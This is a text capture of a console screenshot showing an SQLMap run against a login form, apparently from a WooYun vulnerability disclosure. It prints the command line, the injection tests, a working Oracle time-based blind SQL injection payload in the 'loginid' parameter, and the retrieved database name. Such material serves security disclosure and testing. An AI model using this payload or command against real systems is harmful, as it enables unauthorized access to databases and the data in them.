 管理员: SQLMap - python  SQLMap/SQLMap.py -r 2.txt --time-sec 6 --current-db
[08:51:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:51:14] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[08:51:15] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[08:51:17] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[08:51:19] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[08:51:22] [INFO] testing 'MySQL inline queries'
[08:51:22] [INFO] testing 'PostgreSQL inline queries'
[08:51:22] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[08:51:23] [INFO] testing 'Oracle inline queries'
[08:51:23] [INFO] testing 'SQLite inline queries'
[08:51:23] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[08:51:25] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[08:51:37] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[08:51:39] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[08:51:41] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[08:51:43] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[08:51:45] [INFO] testing 'Oracle AND time-based blind'
[08:51:47] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[08:52:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[08:52:37] [WARNING] POST parameter 'verify' is not injectable
sqlmap identified the following injection points with a total of 1516 HTTP(s) re
quests:
---
Parameter: loginid (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: loginid=admin' AND 2005=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(106
)||CHR(106)||CHR(113),6) AND 'XSVY'='XSVY&password=admin&clienttype=Webclient&cl
ientver=5.0&language=&country=&verify=
---
[08:52:37] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[08:52:37] [INFO] fetching current database
[08:52:37] [INFO] retrieved:
[08:52:37] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
ECOLOG
www.wooyun.org